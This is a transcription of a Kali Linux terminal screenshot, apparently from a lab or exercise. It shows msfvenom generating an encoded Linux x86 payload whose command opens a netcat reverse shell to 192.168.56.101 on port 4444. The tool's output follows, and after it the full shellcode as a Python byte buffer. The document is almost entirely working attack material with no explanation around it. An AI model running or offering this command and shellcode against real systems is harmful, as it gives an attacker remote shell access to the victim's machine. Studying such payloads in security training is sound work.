 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ msfvenom -p linux/x86/exec CMD="mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.101 4444 >/tmp/f" -b "\x00" -f py
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 134 (iteration=0)
x86/shikata_ga_nai chosen with final size 134
Payload size: 134 bytes
Final size of py file: 668 bytes
buf =  b""
buf += b"\xda\xda\xd9\x74\x24\xf4\x58\xba\xae\x13\x48\x1a\x31"
buf += b"\xc9\xb1\x1b\x31\x50\x1a\x03\x50\x1a\x83\xc0\x04\xe2"
buf += b"\x5b\x79\x43\x42\x3a\x2c\x35\x1a\x11\xb2\x30\x3d\x01"
buf += b"\x1b\x30\xaa\xd1\x0b\x99\x48\xb8\xa5\x6c\x6f\x68\xd2"
buf += b"\x27\x70\x8c\x22\xd5\x1b\xea\x4b\x43\xb3\xd2\xa4\xff"
buf += b"\x26\x62\x94\x99\x83\xe1\x8b\x11\xd4\xca\x3f\xb7\x64"
buf += b"\x3b\xa6\x3b\xaa\x21\x4f\xaa\x9b\xd6\xe7\x12\xc9\x71"
buf += b"\xd8\x60\x2f\xa7\x29\xf9\x21\xc4\x69\x30\x87\x38\x44"
buf += b"\x03\xc1\x04\xb6\x56\x1b\x5a\xf7\xa8\x52\x82\xc3\xfc"
buf += b"\xa0\xf6\x0b\xc3\xe7\x82\x26\x4b\xd7\x0c\xb9\xfc\x74"
buf += b"\x59\x58\xcf\xfb"
kali@kali:~$